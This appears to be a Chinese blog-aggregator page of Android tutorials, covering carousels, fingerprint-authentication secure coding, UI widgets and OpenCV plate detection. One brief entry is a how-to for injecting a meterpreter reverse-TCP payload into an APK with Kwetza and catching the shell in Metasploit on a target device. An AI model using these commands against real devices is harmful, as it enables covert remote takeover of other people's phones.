首页 文章 精选 留言 我的

精选列表

搜索[安卓系统],共10021篇文章
优秀的个人博客,低调大师

Android安卓比较完美的无限自动轮播

轮播功能在APP中是比较常见的,网上也有很多第三方的自动轮播库,做的很不错,这里自己手写一版简单的ViewPager+Handler机制的自动无限轮播,小白可以直接上手的。 先上简单的核心代码,代码中有详细的注释。 private void initView() { auto_viewpager = (ViewPager) findViewById(R.id.vp_shuffling); tv_content = (TextView) findViewById(R.id.tv_content); dotLayout = (LinearLayout) findViewById(R.id.layout_point); mADParseArray = new ArrayList<String>(); mADParseArray .add("http://m.easyto.com/m/zhulifuwu_banner.jpg"); mADParseArray .add("http://m.easyto.com/m/japan/images/banner_3y_new.jpg"); mADParseArray .add("http://m.easyto.com/m/japan/images/banner_5y_new.jpg"); final int size = mADParseArray.size(); content = new String[]{"轮播图介绍一", "轮播图介绍二", "轮播图介绍三"}; auto_viewpager.setOnPageChangeListener(new ViewPager.OnPageChangeListener() { /** * @param position:跳转完毕的页码角标,这个方法做自动轮播 */ @Override public void onPageSelected(int position) { Log.e(TAG, "onPageSelected"); refreshPoint(position % size); if (mHandler.hasMessages(HOME_AD_RESULT)) { mHandler.removeMessages(HOME_AD_RESULT); } mHandler.sendEmptyMessageDelayed(HOME_AD_RESULT, 3000); } /** * @param arg0:滑动时代表当前页角标,滑动结束时代表滑动停止时的页码角标 * @param arg1:0-1或者1-0变化 * @param arg2:0 <-> 屏幕的宽度值变化 */ @Override public void onPageScrolled(int arg0, float arg1, int arg2) { Log.e(TAG, "onPageScrolled"); } /** * @param arg0:0 没滑动 1:正在滑动 2:滑动完毕 */ @Override public void onPageScrollStateChanged(int arg0) { Log.e(TAG, "onPageScrollStateChanged = " + arg0); if (ViewPager.SCROLL_STATE_DRAGGING == arg0 && mHandler.hasMessages(HOME_AD_RESULT)) { mHandler.removeMessages(HOME_AD_RESULT); } } }); // BannerAdapter adapter = new BannerAdapter(mContext, mADParseArray); auto_viewpager.setAdapter(adapter); initPointsLayout(size); auto_viewpager.setCurrentItem(size * 1000, false);//设置当前position,不设置开始无法右滑 // 利用handler启动自动轮播 mHandler.sendEmptyMessageDelayed(HOME_AD_RESULT, 3000); } handler中 private Handler mHandler = new Handler() { public void handleMessage(Message msg) { switch (msg.what) { // 广告 case HOME_AD_RESULT: auto_viewpager.setCurrentItem(auto_viewpager.getCurrentItem() + 1, true);//设置播放下一页 break; } } }; 其中比较重要的就是viewpager滑动监听的三个回调方法,注释上都有详细的解释,相信看了这个以后小白应该也会手写一个简单的无限自动轮播功能了。是不是简明易懂0.0 源码地址,直接导入modul即可

优秀的个人博客,低调大师

总结一波安卓组件化开源方案

摘要 为了让大家能快速对android组件化有个整体的认识,本文将从多个维度对目前网上一些有代表性的开源组件化开发方案进行对比,从而更好的区分各组件化方案的特点,快速选择适合自己使用的方案深入学习并使用,在面试中被问到时也能做到心中有数。 前言 android平台上组件化开发的概念近两年非常火热,有些同学反映在面试中被问到的频率也很高。 目前网上关于组件化开发方案的文章、开源库比较多,让很多初学者感到迷茫,不知该从何处入手,难以确定自身的业务特性适合使用哪种框架,如果全部都学习一遍成本比较高,而且在学习过程中容易将各方案的一些特性记混淆。 为了让大家能快速对android组件化有个整体的认识,本文将从多个维度对目前网上一些有代表性的开源组件化开发方案进行对比,从而更好的区分各组件化方案的特点,快速选择适合自己使用的方案深入学习并使用,在面试

优秀的个人博客,低调大师

安卓应用安全指南 5.7 使用指纹认证功能

5.7 使用指纹认证功能 原书:Android Application Secure Design/Secure Coding Guidebook 译者:飞龙 协议:CC BY-NC-SA 4.0 目前正在研究和开发的各种用于生物认证的方法中,使用面部信息和声音特征的方法尤其突出。在这些方法中,使用指纹认证来识别个体的方法自古以来就有所使用,并且今天被用于签名(通过拇指印)和犯罪调查等目的。指纹识别的应用也在计算机世界的几个领域中得到了发展,并且近年来,这些方法已经开始作为高度便利的技术(提供诸如易于输入的优点)而享有广泛认可,用于一些领域,例如识别智能手机的物主(主要用于解锁屏幕)。 在这些趋势下,Android 6.0(API Level 23)在终端上整合了指纹认证框架,允许应用使用指纹认证功能来识别个人身份。在下面我们将讨论一些使用指纹认证时要记住的安全预防措施。 5.7.1 示例代码 下面我们提供示例代码,来允许应用使用 Android 的指纹认证功能。 要点: 声明使用USE_FINGERPRINT权限 从AndroidKeyStore供应器获取实例 通知用户需要指纹注册才能创建密钥 创建(注册)密钥时,请使用没有漏洞的加密算法(符合标准) 创建(注册)密钥时,启用用户(指纹)认证请求(不要指定启用认证的持续时间) 设计你的应用的前提是,指纹注册的状态将在密钥创建和使用密钥期间发生变化 将加密数据限制为,可通过指纹认证以外的方法恢复(替换)的项东西 MainActivity.java package authentication.fingerprint.android.jssec.org.fingerprintauthentication; import android.app.AlertDialog; import android.hardware.fingerprint.FingerprintManager; import android.os.Bundle; import android.support.v7.app.AppCompatActivity; import android.util.Base64; import android.view.View; import android.widget.Button; import android.widget.TextView; import java.text.SimpleDateFormat; import java.util.Date; import javax.crypto.BadPaddingException; import javax.crypto.Cipher; import javax.crypto.IllegalBlockSizeException; public class MainActivity extends AppCompatActivity { private FingerprintAuthentication mFingerprintAuthentication; private static final String SENSITIVE_DATA = "sensitive data"; @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); mFingerprintAuthentication = new FingerprintAuthentication(this); Button button_fingerprint_auth = (Button) findViewById(R.id.button_fingerprint_auth); button_fingerprint_auth.setOnClickListener(new View.OnClickListener() { @Override public void onClick(View v) { if (!mFingerprintAuthentication.isAuthenticating()) { if (authenticateByFingerprint()) { showEncryptedData(null); setAuthenticationState(true); } } else { mFingerprintAuthentication.cancel(); } } }); } private boolean authenticateByFingerprint() { if (!mFingerprintAuthentication.isFingerprintHardwareDetected()) { // Terminal is not equipped with a fingerprint sensor return false; } if (!mFingerprintAuthentication.isFingerprintAuthAvailable()) { // *** POINT 3 *** Notify users that fingerprint registration will be required to create a key new AlertDialog.Builder(this) .setTitle(R.string.app_name) .setMessage("No fingerprint information has been registered.¥n" + "Click ¥"Security¥" on the Settings menu to register fingerprints. ¥n" + "Registering fingerprints allows easy authentication.") .setPositiveButton("OK", null) .show(); return false; } // Callback that receives the results of fingerprint authentication FingerprintManager.AuthenticationCallback callback = new FingerprintManager.AuthenticationCallback() { @Override public void onAuthenticationError(int errorCode, CharSequence errString) { showMessage(errString, R.color.colorError); reset(); } @Override public void onAuthenticationHelp(int helpCode, CharSequence helpString) { showMessage(helpString, R.color.colorHelp); } @Override public void onAuthenticationSucceeded(FingerprintManager.AuthenticationResult result) { Cipher cipher = result.getCryptoObject().getCipher(); try { // *** POINT 7*** Restrict encrypted data to items that can be restored (replaced) by methods other than fingerprint authentication byte[] encrypted = cipher.doFinal(SENSITIVE_DATA.getBytes()); showEncryptedData(encrypted); } catch (IllegalBlockSizeException | BadPaddingException e) { } showMessage(getString(R.string.fingerprint_auth_succeeded), R.color.colorAuthenticated); reset(); } @Override public void onAuthenticationFailed() { showMessage(getString(R.string.fingerprint_auth_failed), R.color.colorError); } }; if (mFingerprintAuthentication.startAuthentication(callback)) { showMessage(getString(R.string.fingerprint_processing), R.color.colorNormal); return true; } return false; } private void setAuthenticationState(boolean authenticating) { Button button = (Button) findViewById(R.id.button_fingerprint_auth); button.setText(authenticating ? R.string.cancel : R.string.authenticate); } private void showEncryptedData(byte[] encrypted) { TextView textView = (TextView) findViewById(R.id.encryptedData); if (encrypted != null) { textView.setText(Base64.encodeToString(encrypted, 0)); } else { textView.setText(""); } } private String getCurrentTimeString() { long currentTimeMillis = System.currentTimeMillis(); Date date = new Date(currentTimeMillis); SimpleDateFormat simpleDateFormat = new SimpleDateFormat("HH:mm:ss.SSS"); return simpleDateFormat.format(date); } private void showMessage(CharSequence msg, int colorId) { TextView textView = (TextView) findViewById(R.id.textView); textView.setText(getCurrentTimeString() + " :¥n" + msg); textView.setTextColor(getResources().getColor(colorId, null)); } private void reset() { setAuthenticationState(false); } } FingerprintAuthentication.java package authentication.fingerprint.android.jssec.org.fingerprintauthentication; import android.app.KeyguardManager; import android.content.Context; import android.hardware.fingerprint.FingerprintManager; import android.os.CancellationSignal; import android.security.keystore.KeyGenParameterSpec; import android.security.keystore.KeyInfo; import android.security.keystore.KeyPermanentlyInvalidatedException; import android.security.keystore.KeyProperties; import java.io.IOException; import java.security.InvalidAlgorithmParameterException; import java.security.InvalidKeyException; import java.security.KeyStore; import java.security.KeyStoreException; import java.security.NoSuchAlgorithmException; import java.security.NoSuchProviderException; import java.security.UnrecoverableKeyException; import java.security.cert.CertificateException; import java.security.spec.InvalidKeySpecException; import javax.crypto.Cipher; import javax.crypto.KeyGenerator; import javax.crypto.NoSuchPaddingException; import javax.crypto.SecretKey; import javax.crypto.SecretKeyFactory; public class FingerprintAuthentication { private static final String KEY_NAME = "KeyForFingerprintAuthentication"; private static final String PROVIDER_NAME = "AndroidKeyStore"; private KeyguardManager mKeyguardManager; private FingerprintManager mFingerprintManager; private CancellationSignal mCancellationSignal; private KeyStore mKeyStore; private KeyGenerator mKeyGenerator; private Cipher mCipher; public FingerprintAuthentication(Context context) { mKeyguardManager = (KeyguardManager) context.getSystemService(Context.KEYGUARD_SERVICE); mFingerprintManager = (FingerprintManager) context.getSystemService(Context.FINGERPRINT_SERVICE ); reset(); } public boolean startAuthentication(final FingerprintManager.AuthenticationCallback callback) { if (!generateAndStoreKey()) return false; if (!initializeCipherObject()) return false; FingerprintManager.CryptoObject cryptoObject = new FingerprintManager.CryptoObject(mCipher); mCancellationSignal = new CancellationSignal(); // Callback to receive the results of fingerprint authentication FingerprintManager.AuthenticationCallback hook = new FingerprintManager.AuthenticationCallback() { @Override public void onAuthenticationError(int errorCode, CharSequence errString) { if (callback != null) callback.onAuthenticationError(errorCode, errString); reset(); } @Override public void onAuthenticationHelp(int helpCode, CharSequence helpString) { if (callback != null) callback.onAuthenticationHelp(helpCode, helpString); } @Override public void onAuthenticationSucceeded(FingerprintManager.AuthenticationResult result) { if (callback != null) callback.onAuthenticationSucceeded(result); reset(); } @Override public void onAuthenticationFailed() { if (callback != null) callback.onAuthenticationFailed(); } }; // Execute fingerprint authentication mFingerprintManager.authenticate(cryptoObject, mCancellationSignal, 0, hook, null); return true; } public boolean isAuthenticating() { return mCancellationSignal != null && !mCancellationSignal.isCanceled(); } public void cancel() { if (mCancellationSignal != null) { if (!mCancellationSignal.isCanceled()) mCancellationSignal.cancel(); } } private void reset() { try { // *** POINT 2 *** Obtain an instance from the "AndroidKeyStore" Provider mKeyStore = KeyStore.getInstance(PROVIDER_NAME); mKeyGenerator = KeyGenerator.getInstance(KeyProperties.KEY_ALGORITHM_AES, PROVIDER_NAME); mCipher = Cipher.getInstance(KeyProperties.KEY_ALGORITHM_AES + "/" + KeyProperties.BLOCK_MODE_CBC + "/" + KeyProperties.ENCRYPTION_PADDING_PKCS7); } catch (KeyStoreException | NoSuchPaddingException | NoSuchAlgorithmException | NoSuchProviderException e) { throw new RuntimeException("failed to get cipher instances", e); } mCancellationSignal = null; } public boolean isFingerprintAuthAvailable() { return (mKeyguardManager.isKeyguardSecure() && mFingerprintManager.hasEnrolledFingerprints()) ? true : false; } public boolean isFingerprintHardwareDetected() { return mFingerprintManager.isHardwareDetected(); } private boolean generateAndStoreKey() { try { mKeyStore.load(null); if (mKeyStore.containsAlias(KEY_NAME)) mKeyStore.deleteEntry(KEY_NAME); mKeyGenerator.init( // *** POINT 4 *** When creating (registering) keys, use an encryption algorithm that is not vulnerable (meets standards) new KeyGenParameterSpec.Builder(KEY_NAME, KeyProperties.PURPOSE_ENCRYPT) .setBlockModes(KeyProperties.BLOCK_MODE_CBC) .setEncryptionPaddings(KeyProperties.ENCRYPTION_PADDING_PKCS7) // *** POINT 5 *** When creating (registering) keys, enable requests for user (fingerprint) authentication (do not specify the duration over which authentication is enabled) .setUserAuthenticationRequired(true) .build()); // Generate a key and store it in Keystore(AndroidKeyStore) mKeyGenerator.generateKey(); return true; } catch (IllegalStateException e) { return false; } catch (NoSuchAlgorithmException | InvalidAlgorithmParameterException | CertificateException | KeyStoreException | IOException e) { throw new RuntimeException("failed to generate a key", e); } } private boolean initializeCipherObject() { try { mKeyStore.load(null); SecretKey key = (SecretKey) mKeyStore.getKey(KEY_NAME, null); SecretKeyFactory factory = SecretKeyFactory.getInstance(KeyProperties.KEY_ALGORITHM_AES, PROVIDER_NAME); KeyInfo info = (KeyInfo) factory.getKeySpec(key, KeyInfo.class); mCipher.init(Cipher.ENCRYPT_MODE, key); return true; } catch (KeyPermanentlyInvalidatedException e) { // *** POINT 6 *** Design your app on the assumption that the status of fingerprint registration will change between when keys are created and when keys are used return false; } catch (KeyStoreException | CertificateException | UnrecoverableKeyException | IOException | NoSuchAlgorithmException | InvalidKeySpecException | NoSuchProviderException | InvalidKeyException e) { throw new RuntimeException("failed to init Cipher", e); } } } AndroidManifest.xml <?xml version="1.0" encoding="utf-8"?> <manifest xmlns:android="http://schemas.android.com/apk/res/android" package="authentication.fingerprint.android.jssec.org.fingerprintauthentication" > <!-- +++ POINT 1 *** Declare the use of the USE_FINGERPRINT permission --> <uses-permission android:name="android.permission.USE_FINGERPRINT" /> <application android:allowBackup="true" android:icon="@mipmap/ic_launcher" android:label="@string/app_name" android:supportsRtl="true" android:theme="@style/AppTheme" > <activity android:name=".MainActivity" android:screenOrientation="portrait" > <intent-filter> <action android:name="android.intent.action.MAIN" /> <category android:name="android.intent.category.LAUNCHER" /> </intent-filter> </activity> </application> </manifest> 5.7.2 规则书 使用指纹认证的时候,遵循下列规则: 5.7.2.1 创建(注册)密钥时,请使用没有漏洞的加密算法(符合标准)(必需) 与“5.6 使用密码学”中讨论的密码密钥和公密一样,使用指纹认证功能来创建密钥时,必须使用没有漏洞的加密算法 - 即符合某些标准的算法,来防止第三方的窃听。 事实上,安全和没有漏洞的选择不仅适用于加密算法,而且适用于加密模式和填充。 算法选择的更多信息,请参见“5.6.2.2 使用强算法(特别是符合相关标准的算法)(必需)”部分。 5.7.2.2 将加密数据限制为,可通过指纹认证以外的方法恢复(替换)的东西(必需) 当应用使用指纹认证功能,对应用中的数据进行加密时,应用的设计必须允许通过指纹认证以外的方法恢复(替换)数据。 一般来说,使用生物信息会带来各种问题 - 包括保密性,修改难度和错误识别 - 因此,最好避免单纯依靠生物信息进行认证。 例如,假设应用内部的数据使用密钥加密,密钥由指纹认证功能生成,但存储在终端内的指纹数据随后会被用户删除。 然后用于加密数据的密钥不可用,也不可能复制数据。 如果数据不能通过指纹认证功能以外的某种方式恢复,则存在数据无法使用的巨大风险。 此外,指纹信息的删除不是唯一的情况,即使用指纹认证功能创建的密钥可能变得不可用。 在 Nexus5X 中,如果使用指纹认证功能来创建密钥,然后将该密钥注册为额外的指纹信息,则据观察,之前创建的密钥不可用 [30]。此外,不能排除这种可能性,由于指纹传感器的错误识别,通常可以正确使用的密钥变得不可用。 [30] 信息来自 2016 年 9 月 1 日的版本。 这可能会在未来进行修改。 5.7.2.3 通知用户需要注册指纹才能创建密钥(推荐) 为了使用指纹认证创建密钥,有必要在终端上注册用户的指纹。 设计应用来引导用户进入设置菜单来鼓励指纹注册时,开发人员必须记住,指纹代表重要的个人数据,并且希望向用户解释为什么应用使用指纹信息是必要的或便利的。 通知用户需要注册指纹 if (!mFingerprintAuthentication.isFingerprintAuthAvailable()) { // **Point** Notify users that fingerprint registration will be required to create a key new AlertDialog.Builder(this) .setTitle(R.string.app_name) .setMessage("No fingerprint information has been registered.¥n" + " Click ¥"Security¥" on the Settings menu to register fingerprints.¥n" + " Registering fingerprints allows easy authentication.") .setPositiveButton("OK", null) .show(); return false; } 5.7.3 高级话题 5.7.3.1 Android 应用使用指纹认证功能的先决条件 为了让应用使用指纹认证,必须满足以下两个条件。 用户指纹必须在终端内注册。 (特定于应用的)密钥必须关联注册的指纹。 注册用户指纹 用户指纹信息只能通过设置菜单中的“安全”选项进行注册;一般应用不能执行指纹注册过程。 因此,如果应用尝试使用指纹认证功能时未注册指纹,则应用必须引导用户进入设置菜单并鼓励用户注册指纹。 此时,应用需要向用户提供一些解释,说明为什么使用指纹信息是必要和方便的。 另外,作为指纹注册的必要前提条件,终端必须配置一个替代的屏幕锁定机制。 在指纹已在终端中注册的状态下,如果屏幕锁定被禁用,注册的指纹信息将被删除。 创建和注册密钥 为了关联密钥和终端中注册的指纹,请使用由AndroidKeyStore供应器提供的KeyStore实例,来创建并注册新密钥或注册现有密钥。 为了创建关联指纹信息的密钥,请在创建KeyGenerator时配置参数设置,来启用用户认证请求。 创建并注册关联指纹信息的密钥 try { // Obtain an instance from the "AndroidKeyStore" Provider KeyGenerator keyGenerator = KeyGenerator.getInstance(KeyProperties.KEY_ALGORITHM_AES, "AndroidKeyStore"); keyGenerator.init( new KeyGenParameterSpec.Builder(KEY_NAME, KeyProperties.PURPOSE_ENCRYPT) .setBlockModes(KeyProperties.BLOCK_MODE_CBC) .setEncryptionPaddings(KeyProperties.ENCRYPTION_PADDING_PKCS7) .setUserAuthenticationRequired(true) // Enable requests for user (fingerprint) authentication .build()); keyGenerator.generateKey(); } catch (IllegalStateException e) { // no fingerprints have been registered in this terminal throw new RuntimeException(“No fingerprint registered”, e); } catch (NoSuchAlgorithmException | InvalidAlgorithmParameterException CertificateException | KeyStoreException | IOException e) { // failed to generate a key throw new RuntimeException("Failed to generate a key", e); } 为了关联指纹信息和现有密钥,请使用KeyStore条目,将该密钥注册到已添加设置的东西,来启用用户认证请求。 关联指纹信息和现有密钥 SecretKey key = …; // existing key KeyStore keyStore = KeyStore.getInstance(“AndroidKeyStore”); keyStore.load(null); keyStore.setEntry( "alias_for_the_key", new KeyStore.SecretKeyEntry(key), new KeyProtection.Builder(KeyProperties.PURPOSE_ENCRYPT) .setUserAuthenticationRequired(true) // Enable requests for user (fingerprint) authentication .build());

优秀的个人博客,低调大师

kali下Kwetza进行安卓APK文件恶意注入

版权声明:转载请注明出处:http://blog.csdn.net/dajitui2024 https://blog.csdn.net/dajitui2024/article/details/79396584 参考:https://www.youtube.com/watch?v=sP8CtMPAwzYhttps://sensepost.com/blog/2016/kwetza-infecting-android-applications/ cd /tmp git clone https://github.com/sensepost/kwetza cd kwetza python kwetza.py baidu.apk 监听者IP 监听端口 yes #这里选取了百度的apk文件做测试 随便输入一个密码 得到新生成的apk文件 将注入完成的apk文件安装在目标设备 也可以本机 xdg-open baidu.apk msfconsole use exploit/multi/handler set payload android/meterpreter/reverse_tcp set lhost 监听者IP set lport 监听端口 exploit

优秀的个人博客,低调大师

[安卓] 4、CheckBox、RadioButton和Toast简单用法


和按钮类似,这里采用cb1.setOnCheckedChangeListener(this);方法分别对3个CheckBox进行CheckChange事件绑定,然后在onCheckedChanged抽象函数中对点击CheckBox的状态进行获取并用Toast显示。 1 //使用状态改变检查监听器 2 public class MainActivity extends Activity implements OnCheckedChangeListener { 3 private CheckBox cb1, cb2, cb3;//创建3个CheckBox对象 4 5 @Override 6 public void onCreate(Bundle savedInstanceState) { 7 super.onCreate(savedInstanceState); 8 setContentView(R.layout.main); 9 //实例化3个CheckBox 10 cb1 = (CheckBox) findViewById(R.id.cb1); 11 cb2 = (CheckBox) findViewById(R.id.cb2); 12 cb3 = (CheckBox) findViewById(R.id.cb3); 13 cb1.setOnCheckedChangeListener(this); 14 cb2.setOnCheckedChangeListener(this); 15 cb3.setOnCheckedChangeListener(this); 16 } 17 18 //重写监听器的抽象函数 19 @Override 20 public void onCheckedChanged(CompoundButton buttonView, boolean isChecked) { 21 //buttonView 选中状态发生改变的那个按钮 22 //isChecked 表示按钮新的状态(true/false) 23 if (cb1 == buttonView || cb2 == buttonView || cb3 == buttonView) { 24 if (isChecked) { 25 //显示一个提示信息 26 toastDisplay(buttonView.getText() + "选中"); 27 28 } else { 29 toastDisplay(buttonView.getText() + "取消选中"); 30 } 31 } 32 } 33 34 public void toastDisplay(String str) { 35 Toast.makeText(this, str, Toast.LENGTH_SHORT).show(); 36 } 37 } 了解上述用法之后,我们来看一下radioButton的用法:注意这里不同的地方是第13、14行,没有像CheckBox一样每一个控件绑定CheckChange监听器,而是将RadioGroup进行绑定。 1 //使用状态改变监听器 2 public class MainActivity extends Activity implements OnCheckedChangeListener { 3 private RadioButton rb1, rb2, rb3; 4 private RadioGroup rg; 5 6 @Override 7 public void onCreate(Bundle savedInstanceState) { 8 super.onCreate(savedInstanceState); 9 setContentView(R.layout.main); 10 rb1 = (RadioButton) findViewById(R.id.rb1); 11 rb2 = (RadioButton) findViewById(R.id.rb2); 12 rb3 = (RadioButton) findViewById(R.id.rb3); 13 rg = (RadioGroup) findViewById(R.id.radGrp); 14 rg.setOnCheckedChangeListener(this);//将单选组绑定监听器 15 } 16 17 //重写监听器函数 18 /** 19 * @param group:指单选组 20 * @param group:指单选组中发生状态改变的RadioButton的内存ID! 21 */ 22 @Override 23 public void onCheckedChanged(RadioGroup group, int checkedId) { 24 if (group == rg) {//因为当前程序中只有一个RadioGroup,此步可以不进行判定 25 String rbName = null; 26 if (checkedId == rb1.getId()) { 27 rbName = rb1.getText().toString(); 28 } else if (checkedId == rb2.getId()) { 29 rbName = rb2.getText().toString(); 30 } else if (checkedId == rb3.getId()) { 31 rbName = rb3.getText().toString(); 32 } 33 Toast.makeText(this, "选择了下标为“" + rbName + "”的单选按钮", 34 Toast.LENGTH_LONG).show(); 35 } 36 } 37 } 那这个RadioGroup是怎么和RadioButton结合在一起呈现多选一的效果的呢?我们来看看xml就知道了: 1 <?xml version="1.0" encoding="utf-8"?> 2 <LinearLayout xmlns:android="http://schemas.android.com/apk/res/android" 3 android:orientation="vertical" 4 android:layout_width="fill_parent" 5 android:layout_height="fill_parent" 6 > 7 <RadioGroup 8 android:id="@+id/radGrp" 9 android:layout_width="wrap_content" 10 android:layout_height="wrap_content"> 11 <RadioButton 12 android:layout_width="fill_parent" 13 android:layout_height="wrap_content" 14 android:text="RadioButton1" 15 android:id="@+id/rb1" 16 /> 17 <RadioButton 18 android:layout_width="fill_parent" 19 android:layout_height="wrap_content" 20 android:text="RadioButton2" 21 android:id="@+id/rb2" 22 /> 23 <RadioButton 24 android:layout_width="fill_parent" 25 android:layout_height="wrap_content" 26 android:text="RadioButton3" 27 android:id="@+id/rb3" 28 /> 29 </RadioGroup> 30 </LinearLayout> 本文链接:http://www.cnblogs.com/zjutlitao/p/4229767.html 更多精彩:http://www.cnblogs.com/zjutlitao/ 本文转自beautifulzzzz博客园博客,原文链接:http://www.cnblogs.com/zjutlitao/p/4229767.html,如需转载请自行联系原作者

优秀的个人博客,低调大师

OpenCV的+安卓+号牌识别(OpenCV + Android +水平矫正)

ImageView imgView = (ImageView) findViewById(R.id.imageView1); Bitmap bmp = BitmapFactory.decodeResource(getResources(),car); //First convert Bitmap to Mat Mat ImageMatin = new Mat ( bmp.getHeight(), bmp.getWidth(), CvType.CV_8U, new Scalar(4)); Mat ImageMatout = new Mat ( bmp.getHeight(), bmp.getWidth(), CvType.CV_8U, new Scalar(4)); Mat ImageMatBk = new Mat ( bmp.getHeight(), bmp.getWidth(), CvType.CV_8U, new Scalar(4)); Mat ImageMatTopHat = new Mat ( bmp.getHeight(), bmp.getWidth(), CvType.CV_8U, new Scalar(4)); Mat temp = new Mat ( bmp.getHeight(), bmp.getWidth(), CvType.CV_8U, new Scalar(4)); Bitmap myBitmap32 = bmp.copy(Bitmap.Config.ARGB_8888, true); Utils.bitmapToMat(myBitmap32, ImageMatin); //Converting RGB to Gray. Imgproc.cvtColor(ImageMatin, ImageMatBk, Imgproc.COLOR_RGB2GRAY,8); Imgproc.dilate(ImageMatBk, temp, Imgproc.getStructuringElement(Imgproc.MORPH_RECT, new Size(9, 9))); Imgproc.erode(temp, ImageMatTopHat, Imgproc.getStructuringElement(Imgproc.MORPH_RECT, new Size(9,9))); //Core.absdiff(current, previous, difference); Core.absdiff(ImageMatTopHat, ImageMatBk, ImageMatout); //Sobel operator in horizontal direction. Imgproc.Sobel(ImageMatout,ImageMatout,CvType.CV_8U,1,0,3,1,0.4,Imgproc.BORDER_DEFAULT); //Converting GaussianBlur Imgproc.GaussianBlur(ImageMatout, ImageMatout, new Size(5,5),2); Imgproc.dilate(ImageMatout, ImageMatout, Imgproc.getStructuringElement(Imgproc.MORPH_RECT, new Size(3,3))); Mat element = Imgproc.getStructuringElement(Imgproc.MORPH_RECT, new Size(17, 3)); Imgproc.morphologyEx(ImageMatout, ImageMatout, Imgproc.MORPH_CLOSE, element); //threshold image Imgproc.threshold(ImageMatout, ImageMatout, 0, 255, Imgproc.THRESH_OTSU+Imgproc.THRESH_BINARY); Now I need to extract number Plate Please help me to convert following C++ code to java+opencv:. std::vector rects; std::vector<std::vector >::iterator itc = contours.begin(); while (itc != contours.end()) { cv::RotatedRect mr = cv::minAreaRect(cv::Mat(*itc)); float area = fabs(cv::contourArea(*itc)); float bbArea=mr.size.width * mr.size.height; float ratio = area/bbArea; if( (ratio < 0.45) || (bbArea < 400) ){ itc= contours.erase(itc); }else{ ++itc; rects.push_back(mr); } } import java.util.*; import org.opencv.imgproc.Imgproc; import org.opencv.core.*; /* ... */ ArrayList<RotatedRect> rects = new ArrayList<RotatedRect>() ArrayList<MatOfPoint> contours = new ArrayList<MatOfPoint>(); Imgproc.findContours(image, contours, new Mat(), Imgproc.RETR_EXTERNAL, Imgproc.CHAIN_APPROX_NONE); ListIterator<MatOfPoint> itc = contours.listIterator(); while(itc.hasNext()) { MatOfPoint2f mp2f = new MatOfPoint2f(itc.next().toArray()); RotatedRect mr = Imgproc.minAreaRect(mp2f); double area = Math.abs(Imgproc.contourArea(mp2f)); double bbArea= mr.size.area(); double ratio = area / bbArea; if( (ratio < 0.45) || (bbArea < 400) ) { itc.remove(); // other than deliberately making the program slow, // does erasing the contour have any purpose? } else { rects.add(mr); } }


资源下载

更多资源
Spring

Spring

